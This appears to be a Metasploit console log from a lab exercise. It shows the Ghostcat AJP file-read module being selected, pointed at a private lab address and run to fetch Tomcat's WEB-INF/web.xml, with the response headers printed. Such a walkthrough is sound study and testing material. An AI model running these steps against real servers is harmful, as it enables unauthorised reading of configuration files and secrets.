 msf6 > search ajp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Apache Tomcat AJP File Read
1 exploit/linux/http/netgear_unauth_exec 2016-02-25 excellent Yes Netgear Devices Unauthenticated Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/linux/http/netgear_unauth_exec
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name Current Setting Required Description
---- --------------- -------- -----------
AJP_PORT 8009 no The Apache JServ Protocol (AJP) port
FILENAME /WEB-INF/web.xml yes File name
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The Apache Tomcat webserver port (TCP)
SSL false yes SSL
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 192.168.253.137
rhosts => 192.168.253.137
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.253.137
Status Code: OK
ETag: W/"1565-1228677438000"
Last-Modified: Sun, 07 Dec 2008 19:17:18 GMT
Content-Type: application/xml